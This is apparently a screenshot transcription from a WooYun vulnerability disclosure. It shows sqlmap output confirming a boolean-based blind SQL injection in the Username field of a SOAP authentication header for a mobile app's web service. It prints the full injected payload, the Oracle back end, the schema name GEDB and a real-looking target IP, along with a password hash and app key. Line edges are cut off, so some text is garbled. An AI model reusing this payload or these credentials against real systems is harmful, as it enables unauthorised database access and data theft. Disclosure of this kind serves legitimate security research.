 sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: (custom) POST
Parameter: SOAP #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <v:Envelope xmlns:i="http://www.w3.org/2001/XMLSchema-instance"
ns:d="http://www.w3.org/2001/XMLSchema" xmlns:c="http://schemas.xmlsoap.org/
/encoding/" xmlns:v="http://schemas.xmlsoap.org/soap/envelope/"><v:Header><
nticationToken><Username>15882008953%' AND 7285=7285 AND '%'='</Username><Pa
rd>81dc9bdb52d04dc20036dbd8313ed055</Password><AppKey>06a223110155190374db12
f8f9d6</AppKey><AppName>com.hzdracom.android.surfingeyes</AppName><Language>
n</Language></AuthenticationToken></v:Header><v:Body><PuAdd xmlns="http://we
vices.sttri.com" id="o0" c:root="1"><in0 i:type="n0:in0" xmlns:n0="http://we
vices.sttri.com"><activeNum i:null="true" /><areaId i:null="true" /><puName
pe="d:string">000000</puName><puSn i:type="d:string">'having</puSn><lineNum
:null="true" /></in0></PuAdd></v:Body></v:Envelope>
---
[18:57:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:57:05] [INFO] fetching current database
[18:57:05] [INFO] resumed: GEDB
current schema (equivalent to database on Oracle): 'GEDB'
[18:57:05] [INFO] fetched data logged to text files under 'c:\python27\sqlma
tput\60.191.93.245'
www.wooyun.org